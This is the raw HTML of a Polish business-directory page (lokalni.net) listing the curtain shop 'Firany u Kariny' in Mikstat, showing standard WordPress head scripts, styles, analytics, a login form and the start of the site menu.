

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lokalni.net/firmy/mikstat/uslugi/firany-u-kariny/
body_size: 45150
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lokalni.net/xmlrpc.php">
	<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'google';</script><title>Firany u Kariny | lok@lni.net</title>

<!-- All in One SEO Pack 3.2.9 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="zajawka" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://www.lokalni.net/firmy/mikstat/uslugi/firany-u-kariny/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="lok@lni.net &raquo; Kanał z wpisami" href="https://www.lokalni.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="lok@lni.net &raquo; Kanał z komentarzami" href="https://www.lokalni.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lok@lni.net &raquo; Firany u Kariny Kanał z komentarzami" href="https://www.lokalni.net/firmy/mikstat/uslugi/firany-u-kariny/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.lokalni.net\/wp-includes\/js\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6","twemoji":"https:\/\/www.lokalni.net\/wp-includes\/js\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, technologist, technologist2;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * This works because the image will be one of three things:
				 * - Two empty squares, if the browser doesn't render emoji
				 * - Two squares with 'U' and 'N' in them, if the browser doesn't render flag emoji
				 * - The United Nations flag
				 *
				 * The first two will encode to small images (1-2KB data URLs), the third will encode
				 * to a larger image (4-5KB data URL).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				if ( canvas.toDataURL().length < 3000 ) {
					return false;
				}

				context.clearRect( 0, 0, canvas.width, canvas.height );

				/*
				 * Test for rainbow flag compatibility. As the rainbow flag was added out of sequence with
				 * the usual Unicode release cycle, some browsers support it, and some don't, even if their
				 * Unicode support is up to date.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + rainbow emoji).
				 */
				context.fillText( stringFromCharCode( 55356, 57331, 65039, 8205, 55356, 57096 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57331, 55356, 57096 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 4 has the best technologists. So does WordPress!
				 *
				 * To test for support, try to render a new emoji (woman technologist: medium skin tone),
				 * then compare it to how it would look if the browser doesn't render it correctly
				 * (woman technologist: medium skin tone + personal computer).
				 */
				context.fillText( stringFromCharCode( 55357, 56425, 55356, 57341, 8205, 55357, 56507), 0, 0 );
				technologist = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55357, 56425, 55356, 57341, 55357, 56507), 0, 0 );
				technologist2 = canvas.toDataURL();

				return technologist !== technologist2;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='gd-captcha-style-css'  href='https://www.lokalni.net/wp-content/plugins/geodir_recaptcha/css/gd-captcha-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bannerize-css'  href='https://www.lokalni.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-scss-css'  href='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/css/gd_core_frontend.css?ver=1.6.38' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-css'  href='https://www.lokalni.net/wp-content/plugins/buddypress/bp-templates/bp-legacy/css/buddypress.css?ver=5.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.lokalni.net/wp-content/plugins/cookie-notice/css/front.css?ver=ea6eb2b8acfbfdf29651adf54d5971d6' type='text/css' media='all' />
<link rel='stylesheet' id='gd_advance_search_styles-css'  href='https://www.lokalni.net/wp-content/plugins/geodir_advance_search_filters/css/style.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-buddypress-style-css'  href='https://www.lokalni.net/wp-content/plugins/geodir_buddypress/css/gdbuddypress-style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-claim-popup-style-css'  href='https://www.lokalni.net/wp-content/plugins/geodir_claim_listing/css/geodir-claim-popup-frm.css?ver=ea6eb2b8acfbfdf29651adf54d5971d6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-event-frontend-style-css'  href='https://www.lokalni.net/wp-content/plugins/geodir_event_manager/gdevents-assets/css/style.css?ver=ea6eb2b8acfbfdf29651adf54d5971d6' type='text/css' media='all' />
<link rel='stylesheet' id='location_manager_css-css'  href='https://www.lokalni.net/wp-content/plugins/geodir_location_manager/css/geodir-location.css?ver=ea6eb2b8acfbfdf29651adf54d5971d6' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-css'  href='https://www.lokalni.net/wp-content/themes/directory-starter/assets/css/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='directory-theme-style-inline-css' type='text/css'>
												@media (min-width: 1200px) {
				.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
					width: 1170px;
				}
			}
					.container, .geodir-common, .geodir-breadcrumb, .geodir_full_page .widget {
				padding-right: 15px;
				padding-left: 15px;
				margin-right: auto;
				margin-left: auto;
			}
															.alert-warning, #buddypress #message.info p {
				color: #8A6D3B;
				background-color: #FCF8E3;
				border-color: #FAEBCC;
			}
					.alert-error, .error_msg_fix, #buddypress div#message.error p {
				color: #A94442;
				background-color: #F2DEDE;
				border-color: #EBCCD1;
			}
					.alert-success, .sucess_msg, #buddypress div#message.updated p {
				color: #3C763D;
				background-color: #DFF0D8;
				border-color: #D6E9C6;
			}
					.alert-info {
				color: #31708F;
				background-color: #D9EDF7;
				border-color: #BCE8F1;
			}
																						.dt-btn, button, input[type=button], input[type=reset], input[type=submit], p.edit-link, #buddypress form#whats-new-form input[type=submit], #buddypress .standard-form div.submit input, #buddypress .comment-reply-link, #buddypress button, #buddypress div.generic-button a, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, #buddypress input[type=submit]#notification-bulk-manage, dl.geodir-tab-head dd.geodir-tab-active a {
				color: #FFFFFF;
				background-color: #1e73be;
				border: 1px solid #81d742;
			}
							.dt-btn:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, p.edit-link:hover, .reply .gd_comment_replaylink #gd_comment_replaylink:hover, #buddypress form#whats-new-form input[type=submit]:hover, #buddypress .standard-form div.submit input:hover, #buddypress .comment-reply-link:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, #buddypress input[type=submit]#notification-bulk-manage:hover {
				background-color: #3d3b91;
			}
											.ds-top-header {
				color: #707070;
			}
					.ds-top-header a,
			.ds-top-header a:visited {
				color: #FFFFFF;
			}
					.ds-top-header a:hover {
				color: #E8E8E8;
			}
					.ds-top-header {
				background-color: #202020;
			}
												.site-header {
				color: #757575;
			}
					.site-header a, .site-header a:visited {
				color: #FFFFFF;
			}
					.site-header a:hover, .site-header a:focus, .site-header a:active, .site-header a:visited:hover, .site-header a:visited:focus, .site-header a:visited:active {
				color: #E8E8E8;
			}
						.site-header {
				min-height: 85px;
				background-color: #2F2F2F;
				border-color: #FFFFFF;
				-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
									#primary-nav ul .sub-menu a {
				background-color: #2F2F2F;
			}
					#primary-nav ul .sub-menu a:hover {
				background-color: #464646;
			}
			@media (max-width: 992px) {
				#primary-nav ul li a:hover {
					background: #464646;
				}
			}
									.site-logo-wrap .site-logo,
			.site-logo-wrap h1.site-title-no-desc{
				margin-right: 0px;
				margin-left: 0px;
				margin-top: 15px;
			}
									#primary-nav ul li a {
				height: 84px;
				line-height: 84px;
			}
							#primary-nav ul li {
				padding: 0 20px;
			}
                    .site-logo-wrap{
                width: 20;
            }
                    #primary-nav{
                width: 80;
            }
												h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
				color: #757575;
			}
					a {
				color: #ED6D62;
			}
					a:hover,
			a:visited:hover,
			a:focus,
			a:active {
				color: #E84739;
			}
					a:visited {
				color: #ED6D62;
			}
								.content-box, .content .entry, #geodir_content, .sidebar .widget, .geodir-content-left .geodir-company_info, .geodir-content-right .geodir-company_info, .geodir_full_page .geodir-category-list-in, .geodir_full_page .geodir-loc-bar {
				background-color: #FFFFFF;
				border-color: #FFFFFF;
				box-shadow: 0 1px 1px rgba(0,0,0,0.2);
			}
										body {
				font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;
				font-size: 14px;
				line-height: 20px;
				color: #757575;
			}
							p {
				line-height: 22px;
			}
								.footer-widgets {
				color: #BBB;
			}
					.footer-widgets h1,
			.footer-widgets .h1,
			.footer-widgets h2,
			.footer-widgets .h2,
			.footer-widgets h3,
			.footer-widgets .h3,
			.footer-widgets h4,
			.footer-widgets .h4,
			.footer-widgets h5,
			.footer-widgets .h5,
			.footer-widgets h6,
			.footer-widgets .h6 {
				color: #BBB;
			}
					.footer-widgets a {
				color: #BBB;
			}
					.footer-widgets a:hover,
			.footer-widgets a:visited:hover,
			.footer-widgets a:focus,
			.footer-widgets a:active {
				color: #E84739;
			}
					.footer-widgets a:visited {
				color: #BBB;
			}
						.footer-widgets {
				background-color: #2F2F2F;
				border-top-color: #FFFFFF;
				border-bottom-color: #444;
				-webkit-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				-moz-box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
				box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
			}
															.copyright {
				color: #BBB;
			}
					.copyright a {
				color: #757575;
			}
					.copyright a:hover,
			.copyright a:visited:hover,
			.copyright a:focus,
			.copyright a:active {
				color: #E84739;
			}
					.copyright a:visited {
				color: #757575;
			}
						.copyright {
				background-color: #202020;
				border-top: 1px solid #151515;
				border-top-color: #151515;
			}
									.copyright .container {
				padding-top: 20px;
				padding-bottom: 20px;
			}
					
</style>
<link rel='stylesheet' id='jquery-mmenu-css'  href='https://www.lokalni.net/wp-content/themes/directory-starter/assets/css/jquery.mmenu.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme-style-responsive-css'  href='https://www.lokalni.net/wp-content/themes/directory-starter/assets/css/responsive.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='directory-theme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css'  href='https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css?wpfas=true' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Jeste\u015b pewny?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/buddypress/bp-core/js/confirm.js?ver=5.0.0'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/buddypress/bp-core/js/widget-members.js?ver=5.0.0'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/buddypress/bp-core/js/jquery-query.js?ver=5.0.0'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.js?ver=5.0.0'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.js?ver=5.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Zaakceptowano","close":"Zamknij","comments":"Komentarze","leave_group_confirm":"Czy jeste\u015b pewien, \u017ce chcesz opu\u015bci\u0107 t\u0119 grup\u0119?","mark_as_fav":"Ulubiony","my_favs":"Moje ulubione","rejected":"Odrzucone","remove_fav":"\ufeffUsu\u0144 ulubione","show_all":"Poka\u017c wszystkie","show_all_comments":"Poka\u017c wszystkie komentarze w tym w\u0105tku","show_x_comments":"Show all comments (%d)","unsaved_changes":"W Twoim profilu s\u0105 niezapisane zmiany. Je\u015bli opu\u015bcisz t\u0119 stron\u0119 zostan\u0105 utracone.","view":"Podgl\u0105d","store_filter_settings":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/buddypress/bp-templates/bp-legacy/js/buddypress.js?ver=5.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodir_advance_search_filters/js/frontend.min.js?ver=1.4.5'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodir_claim_listing/js/claim-script.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var geodir_var = {"siteurl":"https:\/\/www.lokalni.net","geodir_plugin_url":"https:\/\/www.lokalni.net\/wp-content\/plugins\/geodirectory","geodir_lazy_load":"0","geodir_ajax_url":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","geodir_gd_modal":"0","is_rtl":"0","lightBox_txtImage":"Image","lightBox_txtOf":"z","as_min_char":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/geodirectory.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?&amp;language=pl&amp;key=AIzaSyCV8Q1x1MMn6a8CJnvws6PLDQkYEQ2jqhQ&amp;libraries=places'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/chosen.jquery.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/ajax-chosen.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodir_marker_cluster/js/marker_cluster.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6'></script>
<link rel='https://api.w.org/' href='https://www.lokalni.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lokalni.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lokalni.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='METAL PLUS Mikstat Narzędzia,Ogród,Mat. Budowlane' href='https://www.lokalni.net/firmy/mikstat/dom-i-ogrod/metal-plus-mikstat-narzedziaogrodmat-budowlane/' />
<link rel='next' title='Agencja Kreatywna Krzysztof Wróbel' href='https://www.lokalni.net/firmy/mikstat/uslugi/agencja-kreatywna-krzysztof-wrobel-2/' />

<link rel='shortlink' href='https://www.lokalni.net/?p=467' />
<link rel="alternate" type="application/json+oembed" href="https://www.lokalni.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lokalni.net%2Ffirmy%2Fmikstat%2Fuslugi%2Ffirany-u-kariny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lokalni.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lokalni.net%2Ffirmy%2Fmikstat%2Fuslugi%2Ffirany-u-kariny%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://www.lokalni.net/wp-admin/admin-ajax.php';</script>



<!-- GD Facebook Like Thumbnail -->
<link rel="image_src" href="https://www.lokalni.net/wp-content/uploads/2016/08/467_karina3.jpg" />
<!-- End GD Facebook Like Thumbnail -->

<style></style>
        <script>
            (function(i,s,o,g,r,a,m){ i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-82428395-1', 'auto');
                        ga('send', 'pageview');

        </script>

        <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"Firany u Kariny","description":"Firany","telephone":"","url":"https:\/\/www.lokalni.net\/firmy\/mikstat\/uslugi\/firany-u-kariny\/","sameAs":[],"image":["https:\/\/www.lokalni.net\/wp-content\/uploads\/2016\/08\/467_karina3.jpg","https:\/\/www.lokalni.net\/wp-content\/uploads\/2016\/08\/467_karina1.jpg"],"address":{"@type":"PostalAddress","streetAddress":"Rynek 15","addressLocality":"Mikstat","addressRegion":"wielkopolskie","addressCountry":"Poland","postalCode":"63-510"},"geo":{"@type":"GeoCoordinates","latitude":"51.5317","longitude":"17.97039989999996"},"review":""}</script><meta property="og:image" content="https://www.lokalni.net/wp-content/uploads/2016/08/467_karina3.jpg"/>    <script>
      window.ajaxurl = "https://www.lokalni.net/wp-admin/admin-ajax.php";
      window.WPBannerize = {
    "General": {
        "impressions_enabled": true,
        "clicks_enabled": true
    }
};
    </script>
    <link rel="icon" href="https://www.lokalni.net/wp-content/uploads/2016/08/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lokalni.net/wp-content/uploads/2016/08/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.lokalni.net/wp-content/uploads/2016/08/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lokalni.net/wp-content/uploads/2016/08/cropped-logo512-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-82428395-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
</head>

<body data-rsssl=1 class="bp-legacy gd_place-template-default single single-gd_place postid-467 single-format-standard cookies-not-set geodir_custom_posts geodir-page no-js gd-map-google">
<div id="ds-container" >
<header id="site-header" class="site-header " role="banner" style="">

	<div class="container">

            <div class="dt-mobile-account-wrap"><a href="#gd-account-nav"><i class="fa fa-user"></i></a></div>
    <div id="gd-account-nav" >
        <div >
            <div class="widget geodir_loginbox"><strong class="mobile-login-widget-title">Pulpit</strong>				<form name="loginform" class="loginform1"
		      action="https://www.lokalni.net/gd-login/"
		      method="post">
			<div class="geodir_form_row"><input placeholder="Email" name="log"
			                                    type="text" class="textfield user_login1"/> <span
					class="user_loginInfo"></span></div>
			<div class="geodir_form_row"><input placeholder="Hasło"
			                                    name="pwd" type="password"
			                                    class="textfield user_pass1 input-text"/><span
					class="user_passInfo"></span></div>

			<input type="hidden" name="redirect_to" value="https://www.lokalni.net/firmy/mikstat/uslugi/firany-u-kariny/"/>
			<input type="hidden" name="testcookie" value="1"/>

				<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation"><strong>8 &#43; nineteen = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="3gzy0e7v63" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1763971975" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="geodir_form_row clearfix"><input type="submit" name="submit"
			                                             value="Logowanie" class="b_signin"/>

				<p class="geodir-new-forgot-link">
										<a href="https://www.lokalni.net/gd-login/?forgot=1"
					   class="goedir-forgot-link">Zapomniałeś hasła?</a></p></div>
		</form>
		</div>        </div>
    </div>

		<div class="site-logo-wrap">
							<div class='site-logo'>
					<a href='https://www.lokalni.net/' title='lok@lni.net' rel='home'><img src='https://www.lokalni.net/wp-content/uploads/2016/08/Lokalni170.png' alt='lok@lni.net'></a>
				</div>
					</div>
				<nav id="primary-nav" class="primary-nav" role="navigation">
			<ul id="menu-top" class="menu gd-menu-z"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.lokalni.net/">Home</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://www.lokalni.net/o-serwisie/">O serwisie</a>
<ul class="sub-menu">
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.lokalni.net/czym-jest-lokalni-net/">Czym jest lokalni.net?</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.lokalni.net/co-ty-mozesz-z-tego-miec/">Co Ty możesz z tego mieć?</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.lokalni.net/pytania-i-odpowiedzi/">Pytania i odpowiedzi.</a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="https://lokalni.net/firmy/">Dodaj</a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.lokalni.net/jak-dodac-wpis/">Jak dodać wpis?</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.lokalni.net/samodzielne-dodawanie-wpisow/">Samodzielne dodawanie wpisów.</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.lokalni.net/ile-to-kosztuje/">Ile to kosztuje?</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.lokalni.net/add-listing/">Dodaj Firmę</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://lokalni.net/add-listing/?listing_type=gd_event">Dodaj Wydarzenie</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="https://lokalni.net/add-listing/?listing_type=gd_turystyka">Dodaj Atrakcję</a></li>
</ul>
</li>
